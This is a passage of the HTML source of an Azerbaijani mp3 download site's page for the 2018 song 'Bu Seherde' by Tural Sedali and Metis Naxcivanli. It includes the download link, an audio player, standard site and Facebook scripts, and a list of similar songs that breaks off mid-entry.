

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://grand.az/2063-tural-sedali-ft-metis-naxcivanli-bu-seherde-2018.html
body_size: 13989
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>Tural Sedali ft Metis Naxcivanli - Bu Seherde 2018 &raquo; Grand.az - keyfiyyətli mp3 ünvanı</title>
<meta name="description" content="">
<meta name="keywords" content="">
<meta name="generator" content="BuludHost.com">
<meta property="og:site_name" content="Grand.az - keyfiyyətli mp3 ünvanı">
<meta property="og:type" content="article">
<meta property="og:title" content="Tural Sedali ft Metis Naxcivanli - Bu Seherde 2018">
<meta property="og:url" content="https://grand.az/2063-tural-sedali-ft-metis-naxcivanli-bu-seherde-2018.html">
<meta property="og:description" content="attachment=2201:tural-sedali-ft-metis-naxcivanli-bu-seherde-2018.mp3">
<link rel="search" type="application/opensearchdescription+xml" href="https://grand.az/index.php?do=opensearch" title="Grand.az - keyfiyyətli mp3 ünvanı">
<link rel="canonical" href="https://grand.az/2063-tural-sedali-ft-metis-naxcivanli-bu-seherde-2018.html">
<link href="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/editor/jscripts/froala/fonts/font-awesome.css,engine/editor/jscripts/froala/css/editor.css,engine/editor/css/default.css&amp;v=25" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;v=25"></script>
<script src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/masha/masha.js,engine/skins/codemirror/js/code.js,engine/editor/jscripts/froala/editor.js,engine/editor/jscripts/froala/languages/az.js&amp;v=25" defer></script>
<meta property="og:image" content="https://grand.az/uploads/posts/2018-01/1516203990_24175334_168184587112629_7282571079950794752_n.jpg" />

<link rel="icon" type="image/png" href="/templates/Versiya1/images/ico.png" />
<meta name="yandex-verification" content="bcfd7812aeb498f0" />
<meta property="fb:admins" content="100001376070712"/>
<meta property="fb:admins" content="179629758760300"/>
<meta property="fb:app_id" content="385942101755297" />
<meta name="content-language" content="tr-TR" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width">

<link rel="stylesheet" href="/engine/classes/min/index.php?charset=utf-8&amp;f=/templates/Versiya1/css/14style.css&amp;365">
<link rel="stylesheet" href="/engine/classes/min/index.php?charset=utf-8&amp;f=/templates/Versiya1/css/animate.css&amp;365">
<script src="/engine/classes/min/index.php?charset=utf-8&amp;f=/templates/Versiya1/js/vendor/modernizr.custom.min.js,/templates/Versiya1/js/vendor/jquery.cslider.min.js,/templates/Versiya1/js/vendor/jquery.cookie.js,/templates/Versiya1/js/vendor/tooltip.js,/templates/Versiya1/js/vendor/jquery.formstyler.min.js,/templates/Versiya1/js/vendor/jquery.sticky-kit.min.js,/templates/Versiya1/js/vendor/jquery.autoresize.min.js,/templates/Versiya1/js/main.js&amp;365"></script>
<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->		

</head>
<body>

<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '25e5e2b1a52e0ff706bf086e158f5caf4dc95bd2';
var dle_group      = 5;
var dle_skin       = 'Versiya1';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Bəli", "Xeyr", "Daxil et", "Ləğv et", "Yadda Saxla", "Sil", "Yüklənir. Zəhmət olmasa gözləyin..."];
var menu_short     = 'Sürətli redaktə et';
var menu_full      = 'Tam redaktə et';
var menu_profile   = 'Profilə bax';
var menu_send      = 'Şəxsi mesaj göndər';
var menu_uedit     = 'Adminpanelə get';
var dle_info       = 'İnformasiya';
var dle_confirm    = 'Təsdiq et';
var dle_prompt     = 'İnformasiyanı daxil et';
var dle_req_field  = 'Bütün vacib sahələri doldurun';
var dle_del_agree  = 'Siz həqiqətən seçilmişi silmək istəyirsiniz? Sonradan bu hərəkəti ləğv etmək mümkün olmayacaq';
var dle_spam_agree = 'Siz həqiqətən istəyirsinizmi istifadəçini spammer kimi işareləmək? Bu halda onun bütün şərhləri silinəcək';
var dle_complaint  = 'Administrasiya üçün sizin şikayətinizin mətnini göstərin:';
var dle_big_text   = 'Mətnin çox böyük sahəsi seçilmişdir.';
var dle_orfo_title = 'Tapılmış qrammatik səhvə administrasiya üçün şərhi göstərin';
var dle_p_send     = 'Göndər';
var dle_p_send_ok  = 'Xəbərdarlıq müvəffəqiyyətlə göndərildi';
var dle_save_ok    = 'Dəyişikliklər müvəffəqiyyətlə saxlanmışdır.';
var dle_reply_title= 'Şərhə cavab yaz';
var dle_tree_comm  = '0';
var dle_del_news   = 'Xəbəri sil';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var allow_dle_delete_news   = false;

jQuery(function($){
	
      $('#comments').froalaEditor({
        dle_root: dle_root,
        dle_upload_area : "comments",
        dle_upload_user : "",
        dle_upload_news : "0",
        width: '100%',
        height: '220',
        language: 'az',

		htmlAllowedTags: ['div', 'span', 'p', 'br', 'strong', 'em', 'ul', 'li', 'ol', 'b', 'u', 'i', 's', 'a', 'img'],
		htmlAllowedAttrs: ['class', 'href', 'alt', 'src', 'style', 'target'],
		pastePlain: true,
        imagePaste: false,
        imageUpload: false,
		videoInsertButtons: ['videoBack', '|', 'videoByURL'],
		
        toolbarButtonsXS: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsSM: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsMD: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtons: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler']

      }).on('froalaEditor.image.inserted froalaEditor.image.replaced', function (e, editor, $img, response) {

			if( response ) {
			
			    response = JSON.parse(response);
			  
			    $img.removeAttr("data-returnbox").removeAttr("data-success").removeAttr("data-xfvalue").removeAttr("data-flink");

				if(response.flink) {
				  if($img.parent().hasClass("highslide")) {
		
					$img.parent().attr('href', response.flink);
		
				  } else {
		
					$img.wrap( '<a href="'+response.flink+'" class="highslide"></a>' );
					
				  }
				}
			  
			}
			
		});

$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
});
//-->
</script>

<div class="wrapper">

<div class="main-container">


<div>
<a href="https://www.grand.az/reklam.html"><img src="/templates/Versiya1/images/vip.jpg" style="
width: 185px;float: left;margin: 5px;overflow: hidden;border-radius: 2px;
box-shadow: 0px 0px 2px #34495e;height: 160px;background: #1abc9c;text-align: center;
" alt="Grand.az" title="Grand.az"></a> 

<div class="sonhead">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20" alt="Grand.az" title="Grand.az"> VİP</div>
 <div class="sonhw"> <a href="https://grand.az/16702-aqsin-fateh-amp-nefes-yanindayam-2025.html">    
			<img src="/uploads/posts/2025-10/1761246810_maxresdefault.jpg" alt="Grand.az" title="Grand.az">    

</a></div>
 
<div class="sonht"> <a href="https://grand.az/16702-aqsin-fateh-amp-nefes-yanindayam-2025.html"><h2>Aqsin Fateh &amp; Nefes - Yanındayam 2025 </h2><span style="color:#dc0000;"> Yeni</span></a></div>
 	<div style="clear:both;"></div>
</div>
 
 
 
 
 

<div class="sonhead">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20" alt="Grand.az" title="Grand.az"> VİP</div>
 <div class="sonhw"> <a href="https://grand.az/16623-sebnem-tovuzlu-aman-elinden.html">    
			<img src="/uploads/posts/2025-08/1756390603_maxresdefault-3.jpg" alt="Grand.az" title="Grand.az">    

</a></div>
 
<div class="sonht"> <a href="https://grand.az/16623-sebnem-tovuzlu-aman-elinden.html"><h2>Şebnem Tovuzlu - Aman Elinden 2025 </h2><span style="color:#dc0000;"> *Yeni</span></a></div>
 	<div style="clear:both;"></div>
</div>
 
 
 
 
 

<div class="sonhead">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20" alt="Grand.az" title="Grand.az"> VİP</div>
 <div class="sonhw"> <a href="https://grand.az/16620-tural-sedali-_-fatime-cixib-getsin-2025.html">    
			<img src="/uploads/posts/2025-08/1756390374_maxresdefault.jpg" alt="Grand.az" title="Grand.az">    

</a></div>
 
<div class="sonht"> <a href="https://grand.az/16620-tural-sedali-_-fatime-cixib-getsin-2025.html"><h2>Tural Sedali &amp; Fatime - Cixib Getsin 2025 </h2><span style="color:#dc0000;"> *Yeni</span></a></div>
 	<div style="clear:both;"></div>
</div>
 
 
 
 
 

<div class="sonhead">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20" alt="Grand.az" title="Grand.az"> VİP</div>
 <div class="sonhw"> <a href="https://grand.az/16616-ulviyye-namazova-qocalmazdim.html">    
			<img src="/uploads/posts/2025-08/1756134132_hq720.jpg" alt="Grand.az" title="Grand.az">    

</a></div>
 
<div class="sonht"> <a href="https://grand.az/16616-ulviyye-namazova-qocalmazdim.html"><h2>Ülviyye Namazova - Qocalmazdım 2025 </h2><span style="color:#dc0000;"> *Yeni</span></a></div>
 	<div style="clear:both;"></div>
</div>
 
 
 
 
 
<div style="clear:both;"></div>
</div>

		
<header>
<div class="container header">
<div class="mobilv" style="z-index:9999999;"><a href="/index.php?action=mobile">Mobil Versiyada bax</a></div>
<a class="ir logo fleft animated tada" href="/">Mp3</a>	
<div class="loginbox">
	

	
	<div class="loginform">
		<form class="clearfix" method="post" action="">
			<input tabindex="1" name="login_name" type="text" placeholder="Loqin:"> 
			 <a class="fright" href="https://grand.az/index.php?do=register" title="Qeydiyyat">Qeydiyyat</a>
			<div class="clr"></div>
			<input tabindex="2" name="login_password" type="password" placeholder="Şifrə">
			<button tabindex="3" type="submit" class="btn btn-small">Daxil ol</button>
			<label class="fleft" style="    text-align: center;
    width: 290px;
    background: #da0000;
    font-size: 14px;
    padding: 4px 0px;">Qeydiyyatdan keçərək mp3 göndərə bilərsiniz.</label>
			 
			<div class="soc_links">
				
				
				
				
				
				
			</div>
			<input name="login" type="hidden" id="login" value="submit">
		</form>
	</div>																																																																																																																																																				
	
	 
</div> <!-- .loginbox -->
<div class="clr"></div>
<nav>
<div class="nav">						
	<ul class="top-nav clearfix"><h1>
		<li> <a href="https://www.grand.az">ANA SƏHİFƏ</a> </li>
		<li> <a href="/azeri.html">AZƏRİ</a> </li>
		<li> <a href="/meyxana.html">MEYXANA</a> </li>
		<li> <a href="/rus.html">RUS</a> </li>
		<li> <a href="/turk.html">TÜRK</a> </li>
		<li> <a href="/xarici.html">XARİCİ</a> </li>
		<li> <a href="/enler.html">Ən çox baxılanlar</a> </li>
		<li> <a href="/index.php?do=feedback">MAHNI İSTƏ</a> </li>
		<li> <a href="/reklam.html">REKLAM/ƏLAQƏ</a></li>						
	</h1></ul>
 
	</div>
<div class="axtar">
	    <div class="alphabet">
        <ul>
        <li><a href="/0-9.html"><b>0-9</b></a></li>
	    <li><a href="/a.html"><b>A</b></a></li>
		<li><a href="/b.html"><b>B</b></a></li>
		<li><a href="/c.html"><b>C</b></a></li>
		<li><a href="/ch.html"><b>Ç</b></a></li>
		<li><a href="/d.html"><b>D</b></a></li>
		<li><a href="/e.html"><b>E</b></a></li>
		<li><a href="/eh.html"><b>Ə</b></a></li>
		<li><a href="/f.html"><b>F</b></a></li>
		<li><a href="/g.html"><b>G</b></a></li>
		<li><a href="/h.html"><b>H</b></a></li>
		<li><a href="/i.html"><b>I</b></a></li>
		<li><a href="/j.html"><b>J</b></a></li>
		<li><a href="/k.html"><b>K</b></a></li>
		<li><a href="/l.html"><b>L</b></a></li>
		<li><a href="/m.html"><b>M</b></a></li>
		<li><a href="/n.html"><b>N</b></a></li>
		<li><a href="/o.html"><b>O</b></a></li>
		<li><a href="/oh.html"><b>Ö</b></a></li>
		<li><a href="/p.html"><b>P</b></a></li>
		<li><a href="/q.html"><b>Q</b></a></li>
		<li><a href="/r.html"><b>R</b></a></li>
		<li><a href="/s.html"><b>S</b></a></li>
		<li><a href="/sh.html"><b>Ş</b></a></li>
		<li><a href="/t.html"><b>T</b></a></li>
		<li><a href="/u.html"><b>U</b></a></li>
		<li><a href="/uh.html"><b>Ü</b></a></li>
		<li><a href="/v.html"><b>V</b></a></li>
		<li><a href="/w.html"><b>W</b></a></li>
		<li><a href="/x.html"><b>X</b></a></li>
		<li><a href="/y.html"><b>Y</b></a></li>
		<li><a href="/z.html"><b>Z</b></a></li>
        </ul>
        </div>
		<div class="alphabet">
        <ul>
		<li><a href="/a-ru.html"><b>А</b></a></li>
	    <li><a href="/b-ru.html"><b>Б</b></a></li>
		<li><a href="/v-ru.html"><b>В</b></a></li>
		<li><a href="/q-ru.html"><b>Г</b></a></li>
		<li><a href="/d-ru.html"><b>Д</b></a></li>
		<li><a href="/e-ru.html"><b>Е</b></a></li>
		<li><a href="/j-ru.html"><b>Ж</b></a></li>
		<li><a href="/z-ru.html"><b>З</b></a></li>
		<li><a href="/i-ru.html"><b>И</b></a></li>
		<li><a href="/k-ru.html"><b>К</b></a></li>
		<li><a href="/l-ru.html"><b>Л</b></a></li>
		<li><a href="/m-ru.html"><b>М</b></a></li>
		<li><a href="/n-ru.html"><b>Н</b></a></li>
		<li><a href="/o-ru.html"><b>О</b></a></li>
		<li><a href="/p-ru.html"><b>П</b></a></li>
		<li><a href="/r-ru.html"><b>Р</b></a></li>
		<li><a href="/s-ru.html"><b>С</b></a></li>
		<li><a href="/t-ru.html"><b>Т</b></a></li>
		<li><a href="/u-ru.html"><b>У</b></a></li>
		<li><a href="/f-ru.html"><b>Ф</b></a></li>
		<li><a href="/x-ru.html"><b>Х</b></a></li>
		<li><a href="/ch-ru.html"><b>Ц</b></a></li>
		<li><a href="/c-ru.html"><b>Ч</b></a></li>
		<li><a href="/sh-ru.html"><b>Ш</b></a></li>
		<li><a href="/ye-ru.html"><b>Э</b></a></li>
		<li><a href="/yu-ru.html"><b>Ю</b></a></li>
		<li><a href="/ya-ru.html"><b>Я</b></a></li>
		</ul>
        </div>
 
			<div class="search_block">
                    <form name="searchform" method="post" action="">
                        <input type="text" name="story"  class="searchform" value="Musiqinin Adını Yaz" onfocus="this.title=(this.title ? this.title : this.value); this.value=(this.value==this.title ? '' : this.value);" onblur="this.value=(this.value=='' ? this.title : this.value);">
                        <input type="hidden" name="do" value="search" />
			<input type="hidden" name="subaction" value="search" />
						<button class="submit" value="submit">Axtar</button>
                    </form>
			</div>
</div>

	
  <!-- .nav --> 
</nav> 
</div> <!-- .container.header --> 			
</header><center>
 </center>


<div class="container">



<div class="row" id="portamento-wrapper">

<section>
<div class="col3">

<!--  -->

    


<div id='dle-content'>
<div class="news fullstory" itemscope itemtype="http://schema.org/Article">
<article>
<div class="border-header clearfix">
<h1 class="fleft">Tural Sedali ft Metis Naxcivanli - Bu Seherde 2018</h1> 
<span class="fright"></span>
</div>

<div class="ffll">
<div class="favc">
</div>
<div class="favc"><a href="javascript:AddComplaint('2063', 'news')">Şikayət bildir</a></div>


<div class="ratebox2">
<ul class="reset">
<li><a href="#" onclick="doRate('plus', '2063'); return false;" > <span id="ratig-layer-2063" class="ignore-select"><span class="ratingtypeplus ignore-select" >11</span></span> <img src="/templates/Versiya1/images/like.png" title="Bəyən" alt="Bəyən" style="width:20px;" /> Bəyəndim </a></li>
</ul></div>

<div style="clear:both;"> </div>
</div>

<div class="news-text clearfix" itemprop="articleBody">

<div class="tamxeb">
<div class="tamxsek" style="width: 253px;">
<img src="/uploads/posts/2018-01/1516203990_24175334_168184587112629_7282571079950794752_n.jpg">
 
<br><br>
    
</div>
<div class="tamxyaz">


<div class="xtarix">Yüklənmə tarixi: 17.01.2018</div> 
<div class="xbax">Baxış: 6 065</div> 
<div class="xbax">Yayımlayan: <a onclick="ShowProfile('Ilkin+Berdeli', 'https://grand.az/user/Ilkin+Berdeli/', '0'); return false;" href="https://grand.az/user/Ilkin+Berdeli/">Ilkin Berdeli</a></div> 






<div class="xhec"> Fayl növü: mp3</div> 
<div class="xhec"> Həcmi: 4.17 Mb </div> 
<div class="xsay">Yükləmə sayı:  1681</div>   

<div class="xyuk"> <a href="https://grand.az/index.php?do=download&id=2201">Yüklə | Скачать | Download </a> </div> 
<div class="xdinle" style="border-top:1 px solid #fff;padding-top:2px;margin-top:2px;">Online dinlə</div>
<audio controls="" style="width: 320px;"><source src="/uploads/files/2018-01/1516205071_tural-sedali-ft-metis-naxcivanli-bu-seherde-2018.mp3" type="audio/mpeg"></audio>
<div style="border: 1px solid #fff;padding-top: 2px;margin-top: 2px;font-size: 12px;text-align: center;background: #000000;color: #fff;">Əgər internet sürətiniz zəifdirsə biraz gözləyin.</div>




<meta property="og:image" content="https://grand.az/uploads/posts/2018-01/1516203990_24175334_168184587112629_7282571079950794752_n.jpg" />
</div>

    
        

<div style="clear:both;"> </div>
<style>.mlfi {min-height: 50px;background: #dedede;border-radius: 4px;padding: 15px;}</style>
 
 
 				<div class="mlfi">

 
<span style="color:red">Yayımlayan:</span> Ilkin Berdeli <br>







<hr>

 </div>
 

</div>

</div> <!-- .news-text -->
<hr>
<div class="fb-like" data-share="true" data-width="450" data-show-faces="true"></div>
<hr>


<a data-text="Tural Sedali ft Metis Naxcivanli - Bu Seherde 2018" data-link="https://grand.az/2063-tural-sedali-ft-metis-naxcivanli-bu-seherde-2018.html" class="whatsapp">Whatsapda paylaş</a>
<div style="float:right;margin-right:20pz;"><a href="https://grand.az"> Mp3 siyahısına geri dön </a></div>
<hr>

<div class="share42init clearfix" data-url="https://grand.az/2063-tural-sedali-ft-metis-naxcivanli-bu-seherde-2018.html" data-title="Tural Sedali ft Metis Naxcivanli - Bu Seherde 2018" data-image="/templates/Versiya1/dleimages/no_image.jpg" data-path="/templates/Versiya1/images/"></div>
<script src="/templates/Versiya1/js/vendor/share42.js"></script>


<div id="fb-root"></div>
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = "//connect.facebook.net/az_AZ/sdk.js#xfbml=1&version=v2.8&appId=385942101755297";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-comments" data-href="https://grand.az/2063-tural-sedali-ft-metis-naxcivanli-bu-seherde-2018.html" data-width="620" data-numposts="10"></div>

<hr>Açar sözlər 

<hr>Saytlar üçün paylaşım kodu
<textarea class="textareap"><a href="https://grand.az/2063-tural-sedali-ft-metis-naxcivanli-bu-seherde-2018.html">Yüklə | İndir | Скачать | Download </a></textarea>

<div class="comments-wrap">

<div class="border-header clearfix">
<h3>Bənzər mp3-lər</h3>
</div>
<li><a href="https://grand.az/2044-oruc-amin-ft-arif-feda-ft-nurlan-vahidoglu-olum-olum-2018-exclusive.html" title="Oruc Amin ft Arif Feda ft Nurlan Vahidoglu - Olum Olum 2018 - eXclusive">Oruc Amin ft Arif Feda ft Nurlan Vahidoglu - Olum Olum 2018 - eXclusive</a></li><li><a href="https://grand.az/2030-sabina-ft-aysu-can-unudulmur.html" title="Sabina ft Aysu Can - Unudulmur">Sabina ft Aysu Can - Unudulmur</a></li><li><a href="https://grand.az/2008-sura-ft-ayaz-babayev-yaxsi-ki-varsan-2018.html" title="Sura ft Ayaz Babayev - Yaxşı ki varsan 2018">Sura ft Ayaz Babayev - Yaxşı ki varsan 2018</a></li><li><a href="https://grand.az/2007-ayaz-babayev-ft-sura-sgenderli-popuri-2018.html" title="Ayaz Babayev ft Sura İsgəndərli - Popuri 2018">Ayaz Babayev ft Sura İsgəndərli - Popuri 2018</a></li><li><a href="https://grand.az/1981-damla-yalan-mis-2018.html" title="Damla - Yalan Imis 2018">Damla - Yalan Imis 2018</a></li><li><a href="https://grand.az/1967-sabir-sovetski-serxos-2018.html" title="Sabir Sovetski - Serxoş 2018">Sabir Sovetski - Serxoş 2018</a></li><li><a href="https://grand.az/1965-sebuhi-eliyev-tut-elimden-2018-ft-lider-alishka.html" title="Sebuhi Eliyev - Tut Elimden 2018 (ft Lider Alishka)">Sebuhi Eliyev - Tut Elimden 2018 (ft Lider Alishka)</a></li><li><a href="https://grand.az/1955-hamini-uzaglara-aparacaq-cox-qemli-2018.html" title="Hamini Uzaglara Aparacaq (Cox Qemli) 2018">Hamini Uzaglara Aparacaq (Cox Qemli) 2018</a></li><li><a href="https://grand.az/1953-ayaz-qemli-dagildi-dunyam-2018.html" title="Ayaz Qemli - Dagildi Dunyam 2018">Ayaz Qemli - Dagildi Dunyam 2018</a></li><li><a href="https://grand.az/1932-aynur-azizli-seni-sevdiyime-utaniram-men-2018.html" title="Aynur Azizli - Seni Sevdiyime Utaniram Men 2018">Aynur Azizli - Seni Sevdiyime Utaniram Men 2018</a></li><li><a href="https://grand.az/1930-aysel-qurbanli-bu-sevgi-2018.html" title="Aysel Qurbanli - Bu Sevgi 2018">Aysel Qurbanli - Bu Sevgi 2018</a></li><li><a href="https://grand.az/1913-asim-bagirzade-one-chance-album-2018-.html" title="Asim Bagirzade - One chance ( Album 2018 )">Asim Bagirzade - One chance ( Album 2018 )</a></li><li><a href="https://grand.az/1912-asim-bagirzade-bizim-yerde-album-2018-.html" title="Asim Bagirzade - Bizim yerde ( Album 2018 )">Asim Bagirzade - Bizim yerde ( Album 2018 )</a></li><li><a href="https://grand.az/1911-asim-bagirzade-sensin-sen-album-2018-.html" title="Asim Bagirzade - Sensin sen ( Album 2018 )">Asim Bagirzade - Sensin sen ( Album 2018 )</a></li><li><a href="https://grand.az/1910-asim-bagirzade-10-deqiqe-album-2018-.html" title="Asim Bagirzade - 10 Deqiqe ( Album 2018 )">Asim Bagirzade - 10 Deqiqe ( Album 2018 )</a></li><li><a href="https://grand.az/1909-asim-bagirzade-sure-bilmirem-yavas-album-2018-.html" title="Asim Bagirzade - Sure bilmirem yavas ( Album 2018 )">Asim Bagirzade - Sure bilmirem yavas ( Album 2018 )</a></li><li><a href="https://grand.az/1908-asim-bagirzade-mne-ot-lyubvi-bolno-album-2018-.html" title="Asim Bagirzade - Мне от любви больно ( Album 2018 )">Asim Bagirzade - Мне от любви больно ( Album 2018 )</a></li><li><a href="https://grand.az/1907-asim-bagirzade-nshallah-album-2018-.html" title="Asim Bagirzade -InshAllah ( Album 2018 )">Asim Bagirzade -InshAllah ( Album 2018 )</a></li><li><a href="https://grand.az/1906-asim-bagirzade-yaki-tanho-album-2018-.html" title="Asim Bagirzade - Yaki tanho ( Album 2018 )">Asim Bagirzade - Yaki tanho ( Album 2018 )</a></li><li><a href="https://grand.az/1905-asim-bagirzade-can-azerbaycan-album-2018-.html" title="Asim Bagirzade - Can Azerbaycan ( Album 2018 )">Asim Bagirzade - Can Azerbaycan ( Album 2018 )</a></li><li><a href="https://grand.az/1904-asim-bagirzade-ayten-album-2018-.html" title="Asim Bagirzade - Ayten ( Album 2018 )">Asim Bagirzade - Ayten ( Album 2018 )</a></li><li><a href="https://grand.az/1903-asim-bagirzade-yodingdami-album-2018-.html" title="Asim Bagirzade - Yodingdami ( Album 2018 )">Asim Bagirzade - Yodingdami ( Album 2018 )</a></li><li><a href="https://grand.az/1902-asim-bagirzade-sevimli-deli-album-2018-.html" title="Asim Bagirzade - Sevimli deli ( Album 2018 )">Asim Bagirzade - Sevimli deli ( Album 2018 )</a></li><li><a href="https://grand.az/1901-asim-bagirzade-amp-tanzilya-gozum-sendedir-album-2018-.html" title="Asim Bagirzade &amp; Tanzilya - Gozum sendedir  ( Album 2018 )">Asim Bagirzade &amp; Tanzilya - Gozum sendedir  ( Album 2018 )</a></li><li><a href="https://grand.az/1900-asim-bagirzade-kecenler-album-2018-.html" title="Asim Bagirzade - Kecenler ( Album 2018 )">Asim Bagirzade - Kecenler ( Album 2018 )</a></li><li><a href="https://grand.az/1899-asim-bagirzade-yorulur-insan-album-2018-.html" title="Asim Bagirzade - Yorulur insan ( Album 2018 )">Asim Bagirzade - Yorulur insan ( Album 2018 )</a></li><li><a href="https://grand.az/1885-asim-bagirzade-bilseydim-album-2018-.html" title="Asim Bagirzade - Bilseydim ( Album 2018 )">Asim Bagirzade - Bilseydim ( Album 2018 )</a></li><li><a href="https://grand.az/1884-asim-bagirzade-senden-uzaqda-album-2018-.html" title="Asim Bagirzade - Senden Uzaqda ( Album 2018 )">Asim Bagirzade - Senden Uzaqda ( Album 2018 )</a></li><li><a href="https://grand.az/1883-asim-bagirzade-nifret-etdim-album-2018-.html" title="Asim Bagirzade - Nifret etdim ( Album 2018 )">Asim Bagirzade - Nifret etdim ( Album 2018 )</a></li><li><a href="https://grand.az/1880-aqsin-ferat-axsam-axsam-2018-yen.html" title="Aqsin Ferat - Axsam-Axsam 2018 YENİ">Aqsin Ferat - Axsam-Axsam 2018 YENİ</a></li><li><a href="https://grand.az/1878-arif-feda-sensiz-2018-yeni.html" title="Arif Feda - Sensiz 2018">Arif Feda - Sensiz 2018</a></li><li><a href="https://grand.az/1869-asif-meherremov-gozlerin-qurbani-olum-2018.html" title="Asif Məhərrəmov - Gözlərin Qurbanı Olum 2018">Asif Məhərrəmov - Gözlərin Qurbanı Olum 2018</a></li><li><a href="https://grand.az/1830-ko-srafilov-super-seir-2018.html" title="Iko Israfilov - Super Seir 2018">Iko Israfilov - Super Seir 2018</a></li><li><a href="https://grand.az/1801-tural-sedali-ft-aynur-sevimli-esil-sevgi-olmez-2018-exclusive.html" title="Tural Sedali ft Aynur Sevimli - Esil Sevgi Olmez 2018-eXclusive">Tural Sedali ft Aynur Sevimli - Esil Sevgi Olmez 2018-eXclusive</a></li><li><a href="https://grand.az/1759-aygun-agayeva-qara-gozler-2018.html" title="Aygün Ağayeva - Qara Gözlər 2018">Aygün Ağayeva - Qara Gözlər 2018</a></li><li><a href="https://grand.az/1716-nahid-amanov-ft-aynur-sevimli-xeyanet.html" title="Nahid Amanov ft Aynur Sevimli - Xeyanet">Nahid Amanov ft Aynur Sevimli - Xeyanet</a></li><li><a href="https://grand.az/1702-aa-mamedov-amp-hriyar-gnli-bizim-allah-2018.html" title="Ağa Mamedov &amp; Şəhriyar Günəşli - Bizim Allah 2018">Ağa Mamedov &amp; Şəhriyar Günəşli - Bizim Allah 2018</a></li><li><a href="https://grand.az/1682-arif-quliyev-ft-nurlan-vahidoglu-unuda-bilmirem-2018.html" title="Arif Quliyev ft Nurlan Vahidoglu - Unuda bilmirem 2018">Arif Quliyev ft Nurlan Vahidoglu - Unuda bilmirem 2018</a></li><li><a href="https://grand.az/1667-kerimov-ft-ali-agayev-sen-yoluna-men-yoluma-2018-yeni.html" title="Kerimov ft Ali Agayev - Sen Yoluna Men Yoluma 2018">Kerimov ft Ali Agayev - Sen Yoluna Men Yoluma 2018</a></li><li><a 